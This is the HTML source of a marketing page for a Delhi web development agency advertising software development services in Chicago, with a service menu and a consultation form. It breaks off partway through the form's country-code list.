

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webmediatricks.com/chicago/software-development-company.html
body_size: 45647
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="csrf-token" content="6JrsdCpY1vRUVR9U2ho1gqsLNyIwr4umwDcsLNVx"> 
<base href="https://www.webmediatricks.com">
<title>Software Development Company in Chicago, IT Companies</title>
<meta name="description" content="Web Media Tricks is a leading Software Development Company in Chicago. As known IT Companies in Chicago, we deliver optimized website solutions">
<meta name="keywords" content="Software Development Company in Chicago, IT Companies in Chicago, Software Company in Chicago, Software Developers in Chicago, Software Development Services in Chicago">
 <meta property="og:title" content="Software Development Company" />
 <meta property="og:description" content="Web Media Tricks is a leading Software Development Company in Chicago. As known IT Companies in Chicago, we deliver optimized website solutions" />
 <meta property="og:type" content="website" />
 <meta property="og:image" content="https://www.webmediatricks.com/uploaded_files/product/1703844565.jpg" />
 <meta property="og:image:type" content="image/*" />
 <meta property="og:image:height" content="300" />
 <meta property="og:image:width" content="300" />
 <meta property="og:site_name" content="Web Media Tricks" />
 <meta property="og:url" content="https://www.webmediatricks.com/chicago/software-development-company.html" />
   <link rel="apple-touch-icon" sizes="180x180" href="assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="assets/favicon/favicon-16x16.png">
<link rel="manifest" href="assets/favicon/site.webmanifest">
<link rel="mask-icon" href="assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="robots" content="index,follow" >

<meta name="author" content="Web Media Tricks Pvt. Ltd.">
<link rel="canonical" href="https://www.webmediatricks.com/chicago/software-development-company.html" />

<link rel="stylesheet" id="ms-fonts" href="https://fonts.googleapis.com/css?family=Lato:regular|Oswald:700" type="text/css" media="all" /> 
<link rel="stylesheet" href="assets/slider/assets/css/masterslider.main.css" />
<link rel="stylesheet" href="assets/slider/assets/css/style.css" /> 
<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
<script src="assets/slider/assets/js/jquery.easing.min.js"></script> 
<script src="assets/slider/assets/js/masterslider.min.js"></script>
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/main.js"></script>
<link rel="stylesheet" href="admin_assets/css/alertify/alertify.min.css"/>
<link rel="stylesheet" href="admin_assets/css/alertify/default.min.css"/>
<link rel="stylesheet" href="assets/css/bootstrap-grid.css">
<link rel="stylesheet" href="assets/css/style.css"> 
<link rel="stylesheet" href="assets/css/payment.css"> 
<meta name="google-site-verification" content="wswZgexeKs4FPI8wHtZlHX-xInALxT3o_-B5HS1_5pQ" />

<meta name="msvalidate.01" content="BECC76AAD33697A34477FB458F7EE8BE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4QKD8PF7Y6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4QKD8PF7Y6');
</script>

<link rel="shortcut icon" type="image/icon" href="uploaded_files/favicon/2210.png">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Web Media Tricks Private Limited - Website Designing Company in Delhi",
  "image": "https://www.webmediatricks.com/assets/images/logo.svg",
  "@id": "",
  "url": "https://www.webmediatricks.com/",
  "telephone": "+91-9718875249",
  "priceRange": "+91-9718875249 - Call Now | Mail US: info@webmediatricks.com",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "H-15, Bali Nagar, New Delhi-110015",
    "addressLocality": "New Delhi",
    "addressRegion": "DEL",
    "postalCode": "110015",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 28.6533584,
    "longitude": 77.1295167
  },
  "aggregateRating": {
  "@type": "AggregateRating",
  "ratingValue": "5",
  "bestRating": "5",
  "worstRating": "",
  "ratingCount": "150"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "18:30"
  },
  "sameAs": [
    "https://www.facebook.com/webmediatricks/",
    "https://twitter.com/webmediatricks",
    "https://www.instagram.com/webmediatricks/",
    "https://www.youtube.com/@webmediatricks",
    "https://www.linkedin.com/company/webmediatricks/"
  ] 
}
</script>
</head>
<body>
<div id="preloader"></div>
<style>
i.scroll-top-btn.show{display:none !important;}
#topline{text-align: center;
    background-color: #eef1f6;
    color: #004767;
    line-height: 40px;
    font-family: 'Oswald', sans-serif;
    position: fixed;
    top: 0;
    z-index: 999;
    width: 100%;
}
#topline button{
    position: relative;
    cursor: pointer;
    left: 20px;
}
</style> 
<nav class="menu-top-logo menu-fixed" id="dozy" data-menu-anima="fade-in">
<div class="container">
<div class="menu-brand">
<a href="https://www.webmediatricks.com/">
<img class="logo-default scroll-hide" src="assets/images/logo.svg" alt="Web Media Tricks Pvt. Ltd.">
<img class="logo-retina scroll-hide" src="assets/images/logo.svg" alt="Web Media Tricks Pvt. Ltd.">
<img class="logo-default scroll-show" src="assets/images/logo.svg" alt="Web Media Tricks Pvt. Ltd.">
<img class="logo-retina scroll-show" src="assets/images/logo.svg" alt="Web Media Tricks Pvt. Ltd.">
</a>
</div>

<i class="menu-btn"></i>
<div class="menu-cnt">
<ul id="main-menu">    
  
  
  <li><a href="https://www.webmediatricks.com">Home</a> </li> 
  

  
  
  
  <li><a href="https://www.webmediatricks.com/about-us.html">About Us</a> </li> 
  

  
  
  
 <li class="dropdown"><a href="chicago/services.html">Services</a>
<ul class=" ">  
<li class="w-lg">
<div class="tab-area">
<div class="tab-box tab-icon tab-vertical" data-tab-anima="fade-in">
<ul class="tab-nav">
 <li class="active"><a href="chicago/app-development.html"><i class="im-right-2 d-lg-inline d-none"></i><span class="cat-ico d-lg-none d-block"><i class="im-smartphone-3"></i></span>
 <span class="cat-nam d-lg-inline d-none">App Development</span>
 </a></li>
 <li ><a href="chicago/web-development.html"><i class="im-right-2 d-lg-inline d-none"></i><span class="cat-ico d-lg-none d-block"><i class="im-monitor-phone"></i></span>
 <span class="cat-nam d-lg-inline d-none">Web Development</span>
 </a></li>
 <li ><a href="chicago/graphic-designing.html"><i class="im-right-2 d-lg-inline d-none"></i><span class="cat-ico d-lg-none d-block"><i class="im-diigo"></i></span>
 <span class="cat-nam d-lg-inline d-none">Graphic Designing</span>
 </a></li>
 <li ><a href="chicago/digital-marketing.html"><i class="im-right-2 d-lg-inline d-none"></i><span class="cat-ico d-lg-none d-block"><i class="im-global-position"></i></span>
 <span class="cat-nam d-lg-inline d-none">Digital Marketing</span>
 </a></li>
</ul>

<div class="panel  active ">
<div class="row">
 <div class="col-lg-4"><a href="chicago/android-app-development.html" class="mega-link"> Android App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/iphone-app-development.html" class="mega-link"> iPhone App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/offshore-software-development.html" class="mega-link"> Offshore Software Development</a></div>          
 <div class="col-lg-4"><a href="chicago/mobile-application-development.html" class="mega-link"> Mobile Application Development</a></div>          
 <div class="col-lg-4"><a href="chicago/e-commerce-app-development.html" class="mega-link"> E-commerce App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/saas-development.html" class="mega-link"> SaaS Development</a></div>          
 <div class="col-lg-4"><a href="chicago/game-development.html" class="mega-link"> Game Development</a></div>          
 <div class="col-lg-4"><a href="chicago/ar-app-development.html" class="mega-link"> AR App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/vr-app-development.html" class="mega-link"> VR App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/flutter-app-development.html" class="mega-link"> Flutter App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/blockchain-app-development.html" class="mega-link"> Blockchain App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/unity3d-app-development.html" class="mega-link"> Unity 3D App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/react-native-app-development.html" class="mega-link"> React Native App</a></div>          
 <div class="col-lg-4"><a href="chicago/software-development-company.html" class="mega-link"> Software Development Company</a></div>          
 <div class="col-lg-4"><a href="chicago/ios-app-development.html" class="mega-link"> iOS App Development</a></div>          
 <div class="col-lg-4"><a href="chicago/hotel-management-software.html" class="mega-link"> Hotel Management Software</a></div>          
 <div class="col-lg-4"><a href="chicago/lead-management-software.html" class="mega-link"> Lead Management Software</a></div>          
 <div class="col-lg-4"><a href="chicago/hotel-booking-app.html" class="mega-link"> Hotel Booking App</a></div>          
 <div class="col-lg-4"><a href="chicago/restaurant-app-development.html" class="mega-link"> Restaurant App</a></div>          
 <div class="col-lg-4"><a href="chicago/taxi-booking-app.html" class="mega-link"> Taxi Booking App</a></div>          
</div>
</div>
<div class="panel ">
<div class="row">
 <div class="col-lg-4"><a href="chicago/static-website-designing.html" class="mega-link"> Static Website Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/dynamic-website-designing.html" class="mega-link"> Dynamic Website Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/e-commerce-website-designing.html" class="mega-link"> E-Commerce Website Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/corporate-website-designing.html" class="mega-link"> Corporate Website Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/website-re-designing.html" class="mega-link"> Website Redesigning</a></div>          
 <div class="col-lg-4"><a href="chicago/portal-development.html" class="mega-link"> Portal Development</a></div>          
 <div class="col-lg-4"><a href="chicago/website-development.html" class="mega-link"> Website Development</a></div>          
 <div class="col-lg-4"><a href="chicago/custom-web-development.html" class="mega-link"> Custom Web Development</a></div>          
 <div class="col-lg-4"><a href="chicago/cms-web-development.html" class="mega-link"> CMS Web Development</a></div>          
 <div class="col-lg-4"><a href="chicago/laravel-web-development.html" class="mega-link"> Laravel Web Development</a></div>          
 <div class="col-lg-4"><a href="chicago/php-web-development.html" class="mega-link"> PHP Web Development</a></div>          
 <div class="col-lg-4"><a href="chicago/b2b-portal.html" class="mega-link"> B2B Portal Development</a></div>          
 <div class="col-lg-4"><a href="chicago/job-portal.html" class="mega-link"> Job Portal Development</a></div>          
 <div class="col-lg-4"><a href="chicago/news-portal.html" class="mega-link"> News Portal Development</a></div>          
 <div class="col-lg-4"><a href="chicago/crm-development.html" class="mega-link"> CRM Development</a></div>          
 <div class="col-lg-4"><a href="chicago/matrimonial-portal-development.html" class="mega-link"> Matrimonial Portal</a></div>          
 <div class="col-lg-4"><a href="chicago/travel-portal-development.html" class="mega-link"> Travel Portal</a></div>          
</div>
</div>
<div class="panel ">
<div class="row">
 <div class="col-lg-4"><a href="chicago/logo-designing.html" class="mega-link"> Logo Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/brochure-designing.html" class="mega-link"> Brochure Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/business-card.html" class="mega-link"> Business Card</a></div>          
 <div class="col-lg-4"><a href="chicago/social-media-post-designing.html" class="mega-link"> Social Media Post</a></div>          
 <div class="col-lg-4"><a href="chicago/banner-designing.html" class="mega-link"> Banner Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/catalogue-designing-company.html" class="mega-link"> Catalogue Designing</a></div>          
 <div class="col-lg-4"><a href="chicago/leaflet-design.html" class="mega-link"> Leaflet Design</a></div>          
 <div class="col-lg-4"><a href="chicago/digital-visiting-card-designing.html" class="mega-link"> Digital Visiting Card</a></div>          
</div>
</div>
<div class="panel ">
<div class="row">
 <div class="col-lg-4"><a href="chicago/search-engine-optimization.html" class="mega-link"> Search Engine Optimization</a></div>          
 <div class="col-lg-4"><a href="chicago/location-wise-promotion.html" class="mega-link"> Location Wise Promotion</a></div>          
 <div class="col-lg-4"><a href="chicago/city-wise-promotion.html" class="mega-link"> City Wise Promotion</a></div>          
 <div class="col-lg-4"><a href="chicago/state-wise-promotion.html" class="mega-link"> State Wise Promotion</a></div>          
 <div class="col-lg-4"><a href="chicago/country-wise-promotion.html" class="mega-link"> Country Wise Promotion</a></div>          
 <div class="col-lg-4"><a href="chicago/video-promotion.html" class="mega-link"> Video Promotion</a></div>          
 <div class="col-lg-4"><a href="chicago/social-media-optimization.html" class="mega-link"> Social Media Optimization</a></div>          
 <div class="col-lg-4"><a href="chicago/content-writing.html" class="mega-link"> Content Writing</a></div>          
 <div class="col-lg-4"><a href="chicago/online-website-promotion.html" class="mega-link"> Online Website Promotion</a></div>          
 <div class="col-lg-4"><a href="chicago/google-promotion.html" class="mega-link"> Google Promotion Company</a></div>          
 <div class="col-lg-4"><a href="chicago/seo-company.html" class="mega-link"> SEO Company</a></div>          
 <div class="col-lg-4"><a href="chicago/digital-marketing-agency.html" class="mega-link"> Digital Marketing Agency</a></div>          
 <div class="col-lg-4"><a href="chicago/internet-marketing-company.html" class="mega-link"> Internet Marketing Company</a></div>          
 <div class="col-lg-4"><a href="chicago/google-website-promotion.html" class="mega-link"> Google Website Promotion</a></div>          
 <div class="col-lg-4"><a href="chicago/local-seo-services.html" class="mega-link"> Local SEO Services</a></div>          
 <div class="col-lg-4"><a href="chicago/google-map-listing.html" class="mega-link"> Google Map Listing</a></div>          
 <div class="col-lg-4"><a href="chicago/facebook-promotion-company.html" class="mega-link"> Facebook Promotion Company</a></div>          
 <div class="col-lg-4"><a href="chicago/linkedin-promotion-company.html" class="mega-link"> Linkedin Promotion Company</a></div>          
 <div class="col-lg-4"><a href="chicago/youtube-promotion-company.html" class="mega-link"> Youtube Promotion Company</a></div>          
 <div class="col-lg-4"><a href="chicago/twitter-promotion-company.html" class="mega-link"> Twitter promotion company</a></div>          
 <div class="col-lg-4"><a href="chicago/instagram-promotion-company.html" class="mega-link"> Instagram Promotion Company</a></div>          
</div>
</div>
       
</div>
</div>    
    
</li> 
</ul>
</li>

  
  
  
  <li><a href="https://www.webmediatricks.com/industry.html">Industry</a> </li> 
  

  
  
  
  <li><a href="https://www.webmediatricks.com/portfolio.html">Portfolio</a> </li> 
  

  
  
  
  <li><a href="https://www.webmediatricks.com/career.html">Career</a> </li> 
  

  
  
  
  <li><a href="https://www.webmediatricks.com/latest-updates.html">Blog</a> </li> 
  

  
  
  
  <li><a href="https://www.webmediatricks.com/contact-us.html">Contact Us</a> </li> 
  

  
  
  
  <li><a href="https://www.webmediatricks.com/franchisee.html">Franchisee</a> </li> 
  

  
    
<li class="nav-label"> 
<a href="tel:+91 9718875249"><span>Call us: +91 9718875249 </span></a>
</li>
</ul>
<div class="menu-right">
<div class="custom-area">
H-6, Kailash Park, Moti Nagar, 
New Delhi 110015 <br>

</div>
<div class="d-flex">
<div class="icon-box"><a href="https://www.facebook.com/webmediatricks/" target="_blank"><i class="icon-facebook text-white"></i></a></div>
<div class="icon-box"><a href="https://www.instagram.com/webmediatricks/" target="_blank"><i class="icon-instagram text-white"></i></a></div>
<div class="icon-box"><a href="https://www.linkedin.com/company/webmediatricks/" target="_blank"><i class="icon-linkedin text-white"></i></a></div>
</div>
<form role="search" method="get" id="searchform" class="search-btn" action="https://www.webmediatricks.com/search">
 <input type="hidden" name="_token" value="6JrsdCpY1vRUVR9U2ho1gqsLNyIwr4umwDcsLNVx">    
<div class="search-box-menu">
<input type="text" placeholder="Search ..." name="search_keyword"  class="">
<i></i>
</div>
</form>

</div>
</div>
</div>
</nav>
<main>
<!--<button class="js-confetti" style="position: fixed;-->
<!--    bottom: 50px;-->
<!--    left: 0;-->
<!--    border:none;-->
<!--    padding: 0;-->
<!--    z-index: 99999;width: 100px;cursor: pointer;">-->
<!--<img src="wmt.gif" style="width:100%" loading="lazy">-->
<!--</button>-->
<!--<audio src="https://assets.codepen.io/1256430/whistle.mp3" id="sound" preload="auto" hidden></audio>-->
<!--<style>-->
<!--.js-confetti:hover,-->
<!--.js-confetti:focus {-->
<!--  outline:0;-->
<!--}-->

<!--</style>-->
 

<!--<pointer-particles></pointer-particles> --> 
<main>
<section class="section-base section-color detail-page" style="background-color: rgb(211 234 248)">

<div class="container">
<div class="row">
<div class="col-lg-8">
<img src="uploaded_files/product/1703844565.jpg" alt="Software Development Company in Delhi" title="Software Development Company in Delhi" class="img-fuid">   
</div>  
<div class="col-lg-4">
<form id="ajax-form" class="form-box form-ajax" method="POST" onSubmit="event.preventDefault()">
<input type="hidden" name="_token" value="6JrsdCpY1vRUVR9U2ho1gqsLNyIwr4umwDcsLNVx">  
<input type="hidden" name="source" value="https://www.webmediatricks.com/chicago/software-development-company.html">
<input type="hidden" name="subject" value="Software Development Company">

<div class="row">
<div class="col-lg-12"> 
<p class="text-primary">Request a free consultation with us </p>
<input id="name" name="name" placeholder="Name" type="text" class="input-text" >
</div>
<div class="col-lg-12"> 
<input id="email" name="email" placeholder="Email" type="email" class="input-text" >
</div>
<div class="col-lg-12"> 
<div class="input-group mb-3">
<select name="country" class="input-text" style="margin-bottom:0px">
   <option value="1" >[+93] Afghanistan</option> 
   <option value="2" >[+355] Albania</option> 
   <option value="3" >[+213] Algeria</option> 
   <option value="4" >[+1684] American Samoa</option> 
   <option value="5" >[+376] Andorra</option> 
   <option value="6" >[+244] Angola</option> 
   <option value="7" >[+1264] Anguilla</option> 
   <option value="8" >[+0] Antarctica</option> 
   <option value="9" >[+1268] Antigua And Barbuda</option> 
   <option value="10" >[+54] Argentina</option> 
   <option value="11" >[+374] Armenia</option> 
   <option value="12" >[+297] Aruba</option> 
   <option value="13" >[+61] Australia</option> 
   <option value="14" >[+43] Austria</option> 
   <option value="15" >[+994] Azerbaijan</option> 
   <option value="16" >[+1242] Bahamas The</option> 
   <option value="17" >[+973] Bahrain</option> 
   <option value="18" >[+880] Bangladesh</option> 
   <option value="19" >[+1246] Barbados</option> 
   <option value="20" >[+375] Belarus</option> 
   <option value="21" >[+32] Belgium</option> 
   <option value="22" >[+501] Belize</option> 
   <option value="23" >[+229] Benin</option> 
   <option value="24" >[+1441] Bermuda</option> 
   <option value="25" >[+975] Bhutan</option> 
   <option value="26" >[+591] Bolivia</option> 
   <option value="27" >[+387] Bosnia and Herzegovina</option> 
   <option value="28" >[+267] Botswana</option> 
   <option value="29" >[+0] Bouvet Island</option> 
   <option value="30" >[+55] Brazil</option> 
   <option value="31" >[+246] British Indian Ocean Territory</option> 
   <option value="32" >[+673] Brunei</option> 
   <option value="33" >[+359] Bulgaria</option> 
   <option value="34" >[+226] Burkina Faso</option> 
   <option value="35" >[+257] Burundi</option> 
   <option value="36" >[+855] Cambodia</option> 
   <option value="37" >[+237] Cameroon</option> 
   <option value="38" >[+1] Canada</option> 
   <option value="39" >[+238] Cape Verde</option> 
   <option value="40" >[+1345] Cayman Islands</option> 
   <option value="41" >[+236] Central African Republic</option> 
   <option value="42" >[+235] Chad</option> 
   <option value="43" >[+56] Chile</option> 
   <option value="44" >[+86] China</option> 
   <option value="45" >[+61] Christmas Island</option> 
   <option value="46" >[+672] Cocos (Keeling) Islands</option> 
   <option value="47" >[+57] Colombia</option> 
   <option value="48" >[+269] Comoros</option> 
   <option value="49" >[+242] Republic Of The Congo</option> 
   <option value="50" >[+242] Democratic Republic Of The Congo</option> 
   <option value="51" >[+682] Cook Islands</option> 
   <option value="52" >[+506] Costa Rica</option> 
   <option value="53" >[+225] Cote D&#039;Ivoire (Ivory Coast)</option> 
   <option value="54" >[+385] Croatia (Hrvatska)</option> 
   <option value="55" >[+53] Cuba</option> 
   <option value="56" >[+357] Cyprus</option> 
   <option value="57" >[+420] Czech Republic</option> 
   <option value="58" >[+45] Denmark</option> 
   <option value="59" >[+253] Djibouti</option> 
   <option value="60" >[+1767] Dominica</option> 
   <option value="61" >[+1809] Dominican Republic</option> 
   <option value="62" >[+670] East Timor</option> 
   <option value="63" >[+593] Ecuador</option> 
   <option value="64" >[+20] Egypt</option> 
   <option value="65" >[+503] El Salvador</option> 
   <option value="66" >[+240] Equatorial Guinea</option> 
   <option value="67" >[+291] Eritrea</option> 
   <option value="68" >[+372] Estonia</option> 
   <option value="69" >[+251] Ethiopia</option> 
   <option value="70" >[+61] External Territories of Australia</option> 
   <option value="71" >[+500] Falkland Islands</option> 
   <option value="72" >[+298] Faroe Islands</option> 
   <option value="73" >[+679] Fiji Islands</option> 
   <option value="74" >[+358] Finland</option> 
   <option value="75" >[+33] France</option> 
   <option value="76" >[+594] French Guiana</option> 
   <option value="77" >[+689] French Polynesia</option> 
   <option value="78" >[+0] French Southern Territories</option> 
   <option value="79" >[+241] Gabon</option> 
   <option value="80" >[+220] Gambia The</option> 
   <option value="81" >[+995] Georgia</option> 
   <option value="82" >[+49] Germany</option> 
   <option value="83" >[+233] Ghana</option> 
   <option value="84" >[+350] Gibraltar</option> 
   <option value="85" >[+30] Greece</option> 
   <option value="86" >[+299] Greenland</option> 
   <option value="87" >[+1473] Grenada</option> 
   <option value="88" >[+590] Guadeloupe</option> 
   <option value="89" >[+1671] Guam</option> 
   <option value="90" >[+502] Guatemala</option> 
   <option value="91" >[+44] Guernsey and Alderney</option> 
   <option value="92" >[+224] Guinea</option> 
   <option value="93" >[+245] Guinea-Bissau</option> 
   <option value="94" >[+592] Guyana</option> 
   <option value="95" >[+509] Haiti</option> 
   <option value="96" >[+0] Heard and McDonald Islands</option> 
   <option value="97" >[+504] Honduras</option> 
   <option value="98" >[+852] Hong Kong S.A.R.</option> 
   <option value="99" >[+36] Hungary</option> 
   <option value="100" >[+354] Iceland</option> 
   <option value="101"  selected >[+91] India</option> 
   <option value="102" >[+62] Indonesia</option> 
   <option value="103" >[+98] Iran</option> 
   <option value="104" >[+964] Iraq</option> 
   <option value="105" >[+353] Ireland</option> 
   <option value="106" >[+972] Israel</option> 
   <option value="107" >[+39] Italy</option> 
   <option value="108" >[+1876] Jamaica</option> 
   <option value="109" >[+81] Japan</option> 
   <option value="110" >[+44] Jersey</option> 
   <option value="111" >[+962] Jordan</option> 
   <option value="112" >[+7] Kazakhstan</option> 
   <option value="113" >[+254] Kenya</option> 
   <option value="114" >[+686] Kiribati</option> 
   <option value="115" >[+850] Korea North</option> 
   <option value="116" >[+82] Korea South</option> 
   <option value="117" >[+965] Kuwait</option> 
   <option value="118" >[+996] Kyrgyzstan</option> 
   <option value="119" >[+856] Laos</option> 
   <option value="120" >[+371] Latvia</option> 
   <option value="121" >[+961] Lebanon</option> 
   <option value="122" >[+266] Lesotho</option> 
   <option value="123" >[+231] Liberia</option> 
   <option value="124" >[+218] Libya</option> 
   <option value="125" >[+423] Liechtenstein</option> 
   <option value="126" >[+370] Lithuania</option> 
   <option value="127" >[+352] Luxembourg</option> 
   <option value="128" >[+853] Macau S.A.R.</option> 
   <option value="129" >[+389] Macedonia</option> 
   <option value="130" >[+261] Madagascar</option> 
   <option value="131" >[+265] Malawi</option> 
   <option value="132" >[+60] Malaysia</option> 
   <option value="133" >[+960] Maldives</option> 
   <option value="134" >[+223] Mali</option> 
   <option value="135" >[+356] Malta</option> 
   <option value="136" >[+44] Man (Isle of)</option> 
   <option value="137" >[+692] Marshall Islands</option> 
   <option value="138" >[+596] Martinique</option> 
   <option value="139" >[+222] Mauritania</option> 
   <option value="140" >[+230] Mauritius</option> 
   <option value="141" >[+269] Mayotte</option> 
   <option value="142" >[+52] Mexico</option> 
   <option value="143" >[+691] Micronesia</option> 
   <option value="144" >[+373] Moldova</option> 
   <option value="145" >[+377] Monaco</option> 
   <option value="146" >[+976] Mongolia</option> 
   <option value="147" >[+1664] Montserrat</option> 
   <option value="148" >[+212] Morocco</option> 
   <option value="149" >[+258] Mozambique</option> 
   <option value="150" >[+95] Myanmar</option> 
   <option value="151" >[+264] Namibia</option> 
   <option value="152" >[+674] Nauru</option> 
   <option value="153" >[+977] Nepal</option> 
   <option value="154" >[+599] Netherlands Antilles</option> 
   <option value="155" >[+31] Netherlands The</option> 
   <option value="156" >[+687] New Caledonia</option> 
   <option value="157" >[+64] New Zealand</option> 
   <option value="158" >[+505] Nicaragua</option> 
   <option value="159" >[+227] Niger</option> 
   <option value="160" >[+234] Nigeria</option> 
   <option value="161" >[+683] Niue</option> 
   <option value="162" >[+672] Norfolk Island</option> 
   <option value="163" >[+1670] Northern Mariana Islands</option> 
   <option value="164" >[+47] Norway</option> 
   <option value="165" >[+968] Oman</option> 
   <option value="166" >[+92] Pakistan</option> 
   <option value="167" >[+680] Palau</option> 
   <option value="168" >[+970] Palestinian Territory Occupied</option> 
   <option value="169" >[+507] Panama</option> 
   <option value="170" >[+675] Papua new Guinea</option> 
   <option value="171" >[+595] Paraguay</option> 
   <option value="172" >[+51] Peru</option> 
   <option value="173" >[+63] Philippines</option> 
   <option value="174" >[+0] Pitcairn Island</option> 
   <option value="175" >[+48] Poland</option> 
   <option value="176" >[+351] Portugal</option> 
   <option value="177" >[+1787] Puerto Rico</option> 
   <option value="178" >[+974] Qatar</option> 
   <option value="179" >[+262] Reunion</option> 
   <option value="180" >[+40] Romania</option> 
   <option value="181" >[+70] Russia</option> 
   <option value="182" >[+250] Rwanda</option> 
   <option value="183" >[+290] Saint Helena</option> 
   <option value="184" >[+1869] Saint Kitts And Nevis</option> 
   <option value="185" >[+1758] Saint Lucia</option> 
   <option value="186" >[+508] Saint Pierre and Miquelon</option> 
   <option value="187" >[+1784] Saint Vincent And The Grenadines</option> 
   <option value="188" >[+684] Samoa</option> 
   <option value="189" >[+378] San Marino</option> 
   <option value="190" >[+239] Sao Tome and Principe</option> 
   <option value="191" >[+966] Saudi Arabia</option> 
   <option value="192" >[+221] Senegal</option> 
   <option value="193" >[+381] Serbia</option> 
   <option value="194" >[+248] Seychelles</option> 
   <option value="195" >[+232] Sierra Leone</option> 
   <option value="196" >[+65] Singapore</option> 
   <option value="197" >[+421] Slovakia</option> 
   <option value="198" >[+386] Slovenia</option> 
   <option value="199" >[+44] Smaller Territories of the UK</option> 
   <option value="200" >[+677] Solomon Islands</option> 
   <option value="201" >[+252] Somalia</option> 
   <option value="202" >[+27] South Africa</option> 
   <option value="203" >[+0] South Georgia</option> 
   <option value="204" >[+211] South Sudan</option> 
   <option value="205" >[+34] Spain</option> 
   <option value="206" >[+94] Sri Lanka</option> 
   <option value="207" >[+249] Sudan</option> 
   <option value="208" >[+597] Suriname</option> 
   <option value="209" >[+47] Svalbard And Jan Mayen Islands</option> 
   <option value="210" >[+268] Swaziland</option> 
   <option value="211" >[+46] Sweden</option> 
   <option value="212" >[+41] Switzerland</option> 
   <option value="213" >[+963] Syria</option> 
   <option value="214" >[+886] Taiwan</option> 
   <option value="215" >[+992] Tajikistan</option> 
   <option value="216" >[+255] Tanzania</option> 
   <option value="217" >[+66] Thailand</option> 
   <option value="218" >[+228] Togo</option> 
   <option value="219" >[+690] Tokelau</option> 
   <option value="220" >[+676] Tonga</option> 
   <option value="221" >[+1868] Trinidad And Tobago</option> 
   <option value="222" >[+216] Tunisia</option> 
   <option value="223" >[+90] Turkey</option> 
   <option value="224" >[+7370] Turkmenistan</option> 
